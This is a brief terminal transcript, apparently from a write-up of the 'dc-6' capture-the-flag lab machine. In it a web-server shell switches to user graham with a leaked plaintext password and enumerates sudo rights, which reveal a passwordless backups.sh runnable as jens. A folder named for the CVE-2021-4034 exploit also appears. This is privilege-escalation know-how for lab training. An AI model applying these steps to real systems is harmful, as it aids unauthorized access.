 www-data@dc-6:/var/www/html/wp-admin/CVE-2021-4034-main$ su graham
su graham
Password: GSo7isUM1D4

graham@dc-6:/var/www/html/wp-admin/CVE-2021-4034-main$ whoami
whoami
graham
graham@dc-6:/var/www/html/wp-admin/CVE-2021-4034-main$ sudo -l
sudo -l
Matching Defaults entries for graham on dc-6:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User graham may run the following commands on dc-6:
    (jens) NOPASSWD: /home/jens/backups.sh
graham@dc-6:/var/www/html/wp-admin/CVE-2021-4034-main$